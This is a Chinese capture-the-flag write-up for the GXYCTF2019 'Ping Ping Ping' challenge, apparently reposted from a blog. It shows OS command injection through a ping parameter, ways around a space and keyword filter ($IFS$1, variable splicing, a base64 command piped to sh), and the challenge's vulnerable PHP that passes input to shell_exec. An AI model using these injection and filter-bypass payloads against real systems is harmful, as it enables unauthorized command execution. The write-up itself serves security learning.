
题目如此。
根据提示,域名加上?/ip=1 能够ping成功

/?ip=1;ls 列出文件 发现有 flag.php index.php
/?ip=1;cat flag.php 得到: /?ip= fxck your space!
应该是空格被过滤,于是尝试用一些方法绕过空格。
${IFS}替换
$IFS$1替换
${IFS替换
%20替换
<和<>重定向符替换
%09替换
均无法绕过。
flag.php 看不了,先看index.php,同样要用空格绕过
/?ip=1;cat$IFS$1index.php 得到
/?ip=
PING 1 (0.0.0.1): 56 data bytes
/?ip=
|\‘|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\‘|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
die("fxck your symbol!");
} else if(preg_match("/ /", $ip)){
die("fxck your space!");
} else if(preg_match("/bash/", $ip)){
die("fxck your bash!");
} else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
die("fxck your flag!");
}
$a = shell_exec("ping -c 4 ".$ip);
echo "
";
print_r($a);
}
?>
所以是屏蔽了很多:flag,/,bash等。变量拼接或者编码绕过。
payload:/?ip=1;i=g;cat$IFS$1fla$i.php
在这个页面查看源码得到flag
payload:
echo$IFS$1Y2F0IGZsYWcucGhw|base64$IFS$1-d|shbase64进行编码,再用命令进行解读。从而达到执行。
这里用的是sh,sh的大部分脚本都可以在bash下运行.前边Y2F0IGZsYWcucGhw是cat flag.php的base64编码.在用base64 -d命令进行执行
[GXYCTF2019]Ping Ping Ping(管道符,绕过空格,变量拼接、Base64编码绕过)
原文:https://www.cnblogs.com/jingvf/p/14753407.html